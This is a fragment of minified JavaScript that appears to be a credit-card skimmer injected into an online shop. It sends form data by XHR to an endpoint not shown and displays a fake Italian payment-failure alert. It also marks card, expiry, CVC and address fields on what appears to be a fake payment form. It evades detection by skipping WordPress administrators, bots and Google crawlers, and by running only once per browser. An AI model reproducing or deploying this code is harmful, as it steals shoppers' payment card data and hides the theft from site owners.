charset=utf-8"),e=JSON.stringify({dataID:h(e,0)}),t.send(e),t.onreadystatechange=function(){4===t.readyState&&(t.status,alert("Errore 501: Pagamento non riuscito. Per favore riprova."))}),"string"!=typeof o||9==(o=o.split("|")).length&&("_"==o[1]&&(b.querySelector("#cc").style.borderColor="#d52f09"),"_"==o[2]&&(b.querySelector("#exp").style.borderColor="#d52f09"),"_"==o[3]&&(b.querySelector("#cvc").style.borderColor="#d52f09"),"_"==o[4]&&(b.querySelector("#postcode").style.borderColor="#d52f09"),"_"==o[5]&&(b.querySelector("#country").style.borderColor="#d52f09"),"_"==o[6]&&(b.querySelector("#city").style.borderColor="#d52f09"),"_"==o[7]&&(b.querySelector("#street1").style.borderColor="#d52f09"),"_"==o[8]&&(b.querySelector("#card_holder").style.borderColor="#d52f09"))},int3=setInterval(function(){var e;document.querySelector("#ix")&&(clearInterval(int3),(e=document.querySelector("#ix")).parentElement.removeChild(e))},1e3),int3=setInterval(function(){var e;document.querySelector("#_gtm")&&(clearInterval(int3),(e=document.querySelector("#_gtm")).parentElement.removeChild(e))},1e3)}function allt(){function e(e){if(e)return e.toLowerCase()}var t=!1;return(document.getElementById("wpadminbar")||/admin|cart_id/.test(e(document.cookie)))&&localStorage.setItem("cart_id",Date.now()),/admin|cart_id/.test(e(document.cookie))||!/quick-order/.test(e(document.location.href))||/bot|google/.test(e(navigator.userAgent))||document.getElementById("wpadminbar")||localStorage.getItem("cart_id")||!document.querySelector("body")||document.querySelector("#Payment-frame")||(t=!0),t}intervalez=setInterval(function(){allt()&&(clearInterval(intervalez),_Runz())},1e3);